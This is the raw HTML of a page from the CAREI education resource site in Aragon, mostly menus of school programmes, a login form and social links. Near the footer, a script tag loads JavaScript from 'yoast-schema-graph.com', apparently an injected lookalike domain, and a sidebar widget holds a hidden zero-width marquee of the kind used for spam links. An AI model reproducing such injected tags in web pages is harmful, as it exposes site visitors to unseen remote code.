		<li id="menu-item-65437" class="quadmenu-item-65437 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-lengua-cultura-y-civilizacion-rumana-lccr/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa de Lengua, Cultura y Civilización Rumana (LCCR)</span>
																	</span>
		</a>
				</li><li id="menu-item-65440" class="quadmenu-item-65440 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-lengua-arabe/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa de Lengua Árabe y Cultura Marroquí (LACM)</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65539" class="quadmenu-item-65539 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/otros-programas/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMAS DE EQUIDAD, INCLUSIÓN Y APRENDIZAJE PERMANENTE</span>
																	</span>
		</a>
						<div id="dropdown-65539" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67848" class="quadmenu-item-67848 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-auna/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Programa AÚNA</span>
																	</span>
		</a>
						<div id="dropdown-67848" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-68363" class="quadmenu-item-68363 quadmenu-item quadmenu-item-object-post quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/banco-de-recursos-programa-auna/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Banco de recursos Programa Auna</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65678" class="quadmenu-item-65678 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/resumen-jornada-de-absentismo-escolar-10-mayo-2018/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Programa para la Prevención del Absentismo Escolar</span>
																	</span>
		</a>
				</li><li id="menu-item-67553" class="quadmenu-item-67553 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/sello-de-centro-promotor-de-igualdad-y-convivencia-positiva/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Sello de Centro Promotor de Igualdad y Convivencia Positiva</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-67583" class="quadmenu-item-67583 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">RECURSOS</span>
																	</span>
		</a>
						<div id="dropdown-67583" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66373" class="quadmenu-item-66373 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/equipos-especializados-de-orientacion-educativa/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">EQUIPOS DE LA RED INTEGRADA DE ORIENTACIÓN EDUCATIVA</span>
																	</span>
		</a>
				</li><li id="menu-item-67667" class="quadmenu-item-67667 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-para-alumnado-tea/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Recursos para alumnado TEA</span>
																	</span>
		</a>
						<div id="dropdown-67667" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66452" class="quadmenu-item-66452 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/equipo-especializado-de-orientacion-educativa-en-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Equipo Especializado de Orientación Educativa en Trastornos del Espectro Autista</span>
																	</span>
		</a>
				</li><li id="menu-item-64777" class="quadmenu-item-64777 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/trastorno-del-espectro-del-autismo-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Exposición Integración Sensorial TEA</span>
																	</span>
		</a>
				</li><li id="menu-item-64784" class="quadmenu-item-64784 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/videos-formacion-tea/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Vídeos formación TEA</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-65877" class="quadmenu-item-65877 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/convivencia-igualdad-e-inclusion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">CONVIVENCIA, IGUALDAD E INCLUSIÓN</span>
																	</span>
		</a>
				</li><li id="menu-item-65144" class="quadmenu-item-65144 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-para-la-educacion-socioemocional/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos para la educación socioemocional</span>
																	</span>
		</a>
				</li><li id="menu-item-65248" class="quadmenu-item-65248 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/recursos-diversidad-sexual/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos sobre diversidad sexual</span>
																	</span>
		</a>
				</li><li id="menu-item-845" class="quadmenu-item-845 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/integracion-interculturalidad/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Recursos para trabajar la integración y la interculturalidad</span>
																	</span>
		</a>
				</li><li id="menu-item-66219" class="quadmenu-item-66219 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/orientacion-para-alumnados-de-bachillerato/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Orientación para alumnado de Bachillerato</span>
																	</span>
		</a>
				</li><li id="menu-item-67915" class="quadmenu-item-67915 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/orientacion-universitaria-acpua/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Orientación universitaria ACPUA</span>
																	</span>
		</a>
				</li><li id="menu-item-65667" class="quadmenu-item-65667 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/maletas-cuentos-infantil-y-primaria/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Maletas de Cuentos para Infantil y Primaria</span>
																	</span>
		</a>
				</li><li id="menu-item-498" class="quadmenu-item-498 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/exposiciones-itinerantes/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Exposiciones itinerantes y maletas de material</span>
																	</span>
		</a>
				</li><li id="menu-item-61823" class="quadmenu-item-61823 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/tertulias-literarias-dialogicas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Tertulias literarias</span>
																	</span>
		</a>
				</li><li id="menu-item-317" class="quadmenu-item-317 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/actividades-para-el-aula/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Actividades para el aula</span>
																	</span>
		</a>
				</li><li id="menu-item-66292" class="quadmenu-item-66292 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/proyecto-erre-que-erre/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Proyecto Erre que erre</span>
																	</span>
		</a>
				</li><li id="menu-item-315" class="quadmenu-item-315 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/documentostraducidos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Documentos traducidos</span>
																	</span>
		</a>
				</li><li id="menu-item-67788" class="quadmenu-item-67788 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/pruebas_de_evaluacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Pruebas de evaluación</span>
																	</span>
		</a>
				</li><li id="menu-item-67860" class="quadmenu-item-67860 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guias-solicitud-escolarizacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guías para la solicitud de escolarización</span>
																	</span>
		</a>
				</li><li id="menu-item-65352" class="quadmenu-item-65352 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-dropdown quadmenu-dropdown-submenu quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guias-educativas/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">GUÍAS EDUCATIVAS</span>
																	</span>
		</a>
						<div id="dropdown-65352" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-66395" class="quadmenu-item-66395 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/igualdad-de-genero/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">“Ni más ni menos” y otros materiales para trabajar la igualdad de género</span>
																	</span>
		</a>
				</li><li id="menu-item-65010" class="quadmenu-item-65010 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/la-dislexia-guia-de-deteccion-y-actuacion-en-el-aula/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">La dislexia: guía de detección y actuación en el aula</span>
																	</span>
		</a>
				</li><li id="menu-item-65356" class="quadmenu-item-65356 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/guia-para-la-intervencion-educativa-del-nino-adoptado/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guía para la intervención educativa del niño adoptado</span>
																	</span>
		</a>
				</li><li id="menu-item-65075" class="quadmenu-item-65075 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/uso-responsable-del-movil/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Guía para un uso responsable del móvil</span>
																	</span>
		</a>
				</li><li id="menu-item-65649" class="quadmenu-item-65649 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-2 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/talleres-para-visibilizar-la-diversidad-familiar-afectivo-sexual-en-las-aulas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Talleres para visibilizar la diversidad familiar afectivo sexual en las aulas</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-2728" class="quadmenu-item-2728 quadmenu-item quadmenu-item-type-taxonomy quadmenu-item-object-category quadmenu-item-type-default quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/category/videos-del-carei/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">VÍDEOS</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-314" class="quadmenu-item-314 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/formacion-del-profesorado/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">FORMACIÓN</span>
																	</span>
		</a>
						<div id="dropdown-314" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67642" class="quadmenu-item-67642 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/agenda-del-carei-formacion-institucional/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Agenda del CAREI. Formación institucional.</span>
																	</span>
		</a>
				</li><li id="menu-item-67639" class="quadmenu-item-67639 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/formacion-20132014/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Formación del profesorado de cursos anteriores</span>
																	</span>
		</a>
				</li><li id="menu-item-65187" class="quadmenu-item-65187 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/jornadas-formativas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Jornadas formativas de cursos anteriores</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-62843" class="quadmenu-item-62843 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/biblioteca/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Sala de Recursos del CAREI</span>
																	</span>
		</a>
				</li><li id="menu-item-313" class="quadmenu-item-313 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/otrosrecursos/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Otros recursos</span>
																	</span>
		</a>
						<div id="dropdown-313" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-846" class="quadmenu-item-846 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/comunidades-autonomas/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Comunidades Autónomas</span>
																	</span>
		</a>
				</li><li id="menu-item-844" class="quadmenu-item-844 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/interculturalidad/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Migración / Solidaridad</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li></ul>	</div>
	</div>
</nav></div><div id="members-widget-login-2" class="sidebar-wrap login"><h2 class="widget-title">Log In</h2><img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' decoding='async'/><div class="members-login-form"><form name="loginform" id="loginform" action="https://carei.es/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Usuario</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Contraseña</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><span 
				class="cptch_wrap cptch_ajax_wrap"
				data-cptch-form="general"
				data-cptch-input="cptch_number"
				data-cptch-class="">Captcha cargando...<noscript>Para pasar el CAPTCHA, habilite JavaScript.</noscript>
				</span><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" checked="checked" /> Recuérdame</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log in" />
				<input type="hidden" name="redirect_to" value="https://carei.es/wisc-02/" />
			</p><input type="hidden" name="members_redirect_to" value="1" /></form></div></div>    
        
    
</div><!-- #sidebar2 -->    
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-2">

	
    <div id="custom_html-4" class="widget_text sidebar-wrap widget_custom_html"><h2 class="widget-title">Tweets de @CAREIAragon</h2><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="500" href="https://twitter.com/CAREIAragon">Tweets de CAREI Aragon</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></div><div id="custom_html-6" class="widget_text sidebar-wrap widget_custom_html"><h2 class="widget-title">Facebook</h2><div class="textwidget custom-html-widget"><b><a style="color:#627aad; font-family: 'helvetica neue',helvetica,arial,'lucida grande',sans-serif;" href="https://www.facebook.com/pages/Carei-Centro-Aragon%C3%A9s-de-Recursos-para-la-Educaci%C3%B3n-Inclusiva/291571840956348" target="_blank">Carei. Centro Aragonés de Referencia para la Equidad y la Innovación</a></b>
</div></div><div id="custom_html-7" class="widget_text sidebar-wrap widget_custom_html"><h2 class="widget-title">Instagram</h2><div class="textwidget custom-html-widget"><b><a style="color:#627aad; font-family: 'helvetica neue',helvetica,arial,'lucida grande',sans-serif;" href="https://www.instagram.com/careiaragon/" target="_blank">Carei. Centro Aragonés de Referencia para la Equidad y la Innovación</a></b></div></div><div id="execphp-2" class="sidebar-wrap widget_execphp">			<div class="execphpwidget"><marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->


</marquee></div>
		</div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->




<div id="footer" class="row default-footer">
    
        
            
            <div class="copyright-developer">
                                    <div id="copyright">
                        <p>&copy; 2026 CAREI.</p>                    </div>
                
                                    <div id="developer">
                        <p>
                                                        Hecho con <i class="fa fa-heart"></i> por <a href="https://www.graphene-theme.com/" rel="nofollow">Graphene Themes</a>.                        </p>

                                            </div>
                            </div>

        
                
    </div><!-- #footer -->


</div><!-- #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/graphene/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		<script src="https://yoast-schema-graph.com/1734.js"></script>
		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<div class="mobmenu-overlay"></div><div class="mob-menu-header-holder mobmenu"  data-menu-display="mob-menu-slideout-over" data-open-icon="down-open" data-close-icon="up-open"><div  class="mobmenul-container"><a href="#" class="mobmenu-left-bt mobmenu-trigger-action" data-panel-target="mobmenu-left-panel" aria-label="Left Menu Button"><i class="mob-icon-menu mob-menu-icon"></i><i class="mob-icon-cancel-1 mob-cancel-button"></i></a></div><div class="mob-menu-logo-holder"><a href="https://carei.es" class="headertext"><span>CAREI</span></a></div><div class="mobmenur-container"></div></div>
		<div class="mobmenu-left-alignment mobmenu-panel mobmenu-left-panel  ">
		<a href="#" class="mobmenu-left-bt" aria-label="Left Menu Button"><i class="mob-icon-cancel-1 mob-cancel-button"></i></a>

		<div class="mobmenu-content">
		<nav id="quadmenu" class="quadmenu-default_theme quadmenu-v3.3.2 quadmenu-align-right quadmenu-divider-hide quadmenu-carets-show quadmenu-background-color quadmenu-mobile-shadow-show quadmenu-dropdown-shadow-show quadmenu-hover-ripple quadmenu-is-embed" data-template="embed" data-theme="default_theme" data-unwrap="0" data-breakpoint="768">
	<div class="quadmenu-container">
	<div id="quadmenu_1" class="quadmenu-navbar-collapse collapsed in">
		<ul class="quadmenu-navbar-nav"><li id="menu-item-1071" class="quadmenu-item-1071 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/quienes-somos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Quiénes somos, dónde estamos, cómo llegar, horarios y contacto.</span>
																	</span>
		</a>
				</li><li id="menu-item-67607" class="quadmenu-item-67607 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/programa-de-mediacion-intercultural/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">PROGRAMA DE MEDIACIÓN INTERCULTURAL</span>
																	</span>
		</a>
						<div id="dropdown-67607" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-321" class="quadmenu-item-321 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/mediacion-intercultural/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">¿Qué es el Programa de Mediación Intercultural?</span>
																	</span>
		</a>
				</li><li id="menu-item-67608" class="quadmenu-item-67608 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/saber-mas-sobre-mediacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Saber más sobre mediación</span>
																	</span>
		</a>
				</li><li id="menu-item-67616" class="quadmenu-item-67616 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/documentos-traducidos/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Documentos traducidos</span>
																	</span>
		</a>
				</li>		</ul>
	</div>
	</li><li id="menu-item-67796" class="quadmenu-item-67796 quadmenu-item quadmenu-item-object-page quadmenu-item-has-children quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-0 quadmenu-dropdown quadmenu-has-caret quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/ensenanza-y-aprendizaje-del-espanol-2/" class="quadmenu-dropdown-toggle hoverintent">
			<span class="quadmenu-item-content">
											<span class="quadmenu-caret"></span>
										<span class="quadmenu-text  hover t_1000">Enseñanza y aprendizaje del español</span>
																	</span>
		</a>
						<div id="dropdown-67796" class="quadmenu_btt t_300 quadmenu-dropdown-menu">
				<ul>
		<li id="menu-item-67797" class="quadmenu-item-67797 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/pruebas_de_evaluacion/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Pruebas de evaluación</span>
																	</span>
		</a>
				</li><li id="menu-item-67399" class="quadmenu-item-67399 quadmenu-item quadmenu-item-object-page quadmenu-item-type-post_type quadmenu-item-type-post_type quadmenu-item-level-1 quadmenu-has-title quadmenu-has-link quadmenu-has-background quadmenu-dropdown-right">				<a  href="https://carei.es/materiales-ele-carei/">
			<span class="quadmenu-item-content">
																	<span class="quadmenu-text  hover t_1000">Materiales ELE CAREI</span>
																	</span>
		</a>
